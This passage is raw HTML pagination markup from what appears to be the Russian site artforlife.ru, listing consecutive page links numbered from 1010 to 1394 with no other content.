data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a 